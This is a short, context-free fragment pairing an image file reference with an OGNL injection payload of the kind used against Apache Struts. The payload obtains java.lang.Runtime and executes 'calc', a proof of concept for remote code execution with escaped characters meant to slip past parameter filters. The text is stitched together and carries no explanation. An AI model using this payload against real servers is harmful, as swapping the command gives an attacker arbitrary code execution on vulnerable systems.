 (asdf)(('\u0023rt.exec(%22calc%22)')(\u0023rt\u003d@java.lang.Runtime
@getRuntime()))=1